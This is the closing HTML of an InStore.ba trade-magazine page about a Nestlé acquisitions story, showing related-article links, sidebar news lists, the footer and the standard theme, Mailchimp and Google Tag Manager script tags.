itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="Nestlé priprema još velikih akvizicija"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/09/francoisdirekotrnestle.jpeg"><meta itemprop="width" content="470"><meta itemprop="height" content="313"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1267,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "783";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "261";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/ukljucite-se-i-zajedno-sa-glade-i-bingom-pobudite-uspomene-i-stvorite-praznicnu-caroliju-za-sos-djecija-sela-u-bih/"  rel="bookmark" class="td-image-wrap " title="Uključite se i zajedno sa Glade i Bingom pobudite uspomene i stvorite prazničnu čaroliju za SOS Dječija sela u BiH" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uključite se i zajedno sa Glade i Bingom pobudite uspomene i stvorite prazničnu čaroliju za SOS Dječija sela u BiH" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/11/GLADE-W25-BINGO-SOS-FB-1200x1200pxl_BIH_PRIPREMA-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/ukljucite-se-i-zajedno-sa-glade-i-bingom-pobudite-uspomene-i-stvorite-praznicnu-caroliju-za-sos-djecija-sela-u-bih/"  rel="bookmark" title="Uključite se i zajedno sa Glade i Bingom pobudite uspomene i stvorite prazničnu čaroliju za SOS Dječija sela u BiH">Uključite se i zajedno sa Glade i Bingom pobudite uspomene i stvorite prazničnu čaroliju za SOS Dječija sela u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/slovenija-atlantic-grupa-ulaze-10-miliona-evra-u-obnovu-punionice-donata/"  rel="bookmark" class="td-image-wrap " title="Slovenija: Atlantic Grupa ulaže 10 miliona evra u obnovu punionice Donata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slovenija: Atlantic Grupa ulaže 10 miliona evra u obnovu punionice Donata" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/11/donat-zivot-je-u-pitanju2-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/slovenija-atlantic-grupa-ulaze-10-miliona-evra-u-obnovu-punionice-donata/"  rel="bookmark" title="Slovenija: Atlantic Grupa ulaže 10 miliona evra u obnovu punionice Donata">Slovenija: Atlantic Grupa ulaže 10 miliona evra u obnovu punionice Donata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/grand-kafa-urucila-donaciju-u-vrijednosti-20-000-km-udruzenju-think-pink/"  rel="bookmark" class="td-image-wrap " title="Grand kafa uručila donaciju u vrijednosti 20.000 KM udruženju Think Pink" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grand kafa uručila donaciju u vrijednosti 20.000 KM udruženju Think Pink" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/11/DSCF8016-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/grand-kafa-urucila-donaciju-u-vrijednosti-20-000-km-udruzenju-think-pink/"  rel="bookmark" title="Grand kafa uručila donaciju u vrijednosti 20.000 KM udruženju Think Pink">Grand kafa uručila donaciju u vrijednosti 20.000 KM udruženju Think Pink</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1267","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3728";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "932";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/svicarska-migros-predstavio-liniju-veganske-hrane-v-love/"  rel="bookmark" class="td-image-wrap " title="Švicarska: Migros predstavio liniju veganske hrane V-Love" ><img class="entry-thumb" src="[data-uri]" alt="" title="Švicarska: Migros predstavio liniju veganske hrane V-Love" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/migros-v-love-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/svicarska-migros-predstavio-liniju-veganske-hrane-v-love/"  rel="bookmark" title="Švicarska: Migros predstavio liniju veganske hrane V-Love">Švicarska: Migros predstavio liniju veganske hrane V-Love</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T09:00:36+00:00" >March 8, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/pocinje-najveca-hell-nagradna-igra-u-istoriji-osvojite-mercedes-ili-kawasaki-veceru-sa-morroneom-ili-odnesite-kuci-jedan-od-preko-1-000-poklona/"  rel="bookmark" class="td-image-wrap " title="Počinje najveća HELL nagradna igra u istoriji – osvojite Mercedes ili Kawasaki, večeru sa Morroneom ili odnesite kući jedan od preko 1.000 poklona!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Počinje najveća HELL nagradna igra u istoriji – osvojite Mercedes ili Kawasaki, večeru sa Morroneom ili odnesite kući jedan od preko 1.000 poklona!" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/02/HELL_x_Morrone_fogyasztoi_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/pocinje-najveca-hell-nagradna-igra-u-istoriji-osvojite-mercedes-ili-kawasaki-veceru-sa-morroneom-ili-odnesite-kuci-jedan-od-preko-1-000-poklona/"  rel="bookmark" title="Počinje najveća HELL nagradna igra u istoriji – osvojite Mercedes ili Kawasaki, večeru sa Morroneom ili odnesite kući jedan od preko 1.000 poklona!">Počinje najveća HELL nagradna igra u istoriji – osvojite Mercedes ili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-17T12:27:10+00:00" >February 17, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/poljoprivredna-skola-uprkos-pandemiji-proizvodnja-sira-uspjesna/"  rel="bookmark" class="td-image-wrap " title="Poljoprivredna škola: Uprkos pandemiji, proizvodnja sira uspješna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Poljoprivredna škola: Uprkos pandemiji, proizvodnja sira uspješna" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/zajedn-cov-1-880x495-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/poljoprivredna-skola-uprkos-pandemiji-proizvodnja-sira-uspjesna/"  rel="bookmark" title="Poljoprivredna škola: Uprkos pandemiji, proizvodnja sira uspješna">Poljoprivredna škola: Uprkos pandemiji, proizvodnja sira uspješna</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-22T09:09:22+00:00" >February 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/sto-je-nomad-foods-dobio-kupovinom-leda/"  rel="bookmark" class="td-image-wrap " title="Šta je Nomad Foods dobio kupovinom Leda?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Šta je Nomad Foods dobio kupovinom Leda?" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/1000x570_1587371115distribucija_Distribucija-Ledo-2017-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/sto-je-nomad-foods-dobio-kupovinom-leda/"  rel="bookmark" title="Šta je Nomad Foods dobio kupovinom Leda?">Šta je Nomad Foods dobio kupovinom Leda?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-01T10:11:48+00:00" >April 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-1267","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3728";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "932";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/gibonni-na-network-13-konferenciji-razgovor-o-knjigama-pjesmama-i-tehnologiji/"  rel="bookmark" class="td-image-wrap " title="Gibonni na NetWork 13 konferenciji: Razgovor o knjigama, pjesmama i tehnologiji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gibonni na NetWork 13 konferenciji: Razgovor o knjigama, pjesmama i tehnologiji" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/10/PR-Gibonni-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/gibonni-na-network-13-konferenciji-razgovor-o-knjigama-pjesmama-i-tehnologiji/"  rel="bookmark" title="Gibonni na NetWork 13 konferenciji: Razgovor o knjigama, pjesmama i tehnologiji">Gibonni na NetWork 13 konferenciji: Razgovor o knjigama, pjesmama i tehnologiji</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/in-store-95/"  rel="bookmark" class="td-image-wrap " title="In Store 95" ><img class="entry-thumb" src="[data-uri]" alt="" title="In Store 95" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/In-Store-95-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/izdanja/" class="td-post-category" >Izdanja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/in-store-95/"  rel="bookmark" title="In Store 95">In Store 95</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/eurostat-uvoz-u-eurozoni-dvostruko-veci-od-izvoza/"  rel="bookmark" class="td-image-wrap " title="Eurostat: Uvoz u eurozoni dvostruko veći od izvoza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eurostat: Uvoz u eurozoni dvostruko veći od izvoza" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/11/kamio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/eurostat-uvoz-u-eurozoni-dvostruko-veci-od-izvoza/"  rel="bookmark" title="Eurostat: Uvoz u eurozoni dvostruko veći od izvoza">Eurostat: Uvoz u eurozoni dvostruko veći od izvoza</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/dani-komunikacija-i-prije-pocetka-predstavili-rekordnu-godinu-festival-postaje-veci-hrabriji-i-prostorno-razigraniji/"  rel="bookmark" class="td-image-wrap " title="Dani komunikacija i prije početka predstavili rekordnu godinu: Festival postaje veći, hrabriji i prostorno razigraniji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dani komunikacija i prije početka predstavili rekordnu godinu: Festival postaje veći, hrabriji i prostorno razigraniji" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/05/Dani-komunikacija-i-prije-pocetka-predstav-ili-rekordnu-godinu_foto-Vana-Katancic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/dani-komunikacija-i-prije-pocetka-predstavili-rekordnu-godinu-festival-postaje-veci-hrabriji-i-prostorno-razigraniji/"  rel="bookmark" title="Dani komunikacija i prije početka predstavili rekordnu godinu: Festival postaje veći, hrabriji i prostorno razigraniji">Dani komunikacija i prije početka predstavili rekordnu godinu: Festival postaje veći,...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 692a10b33bc09
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>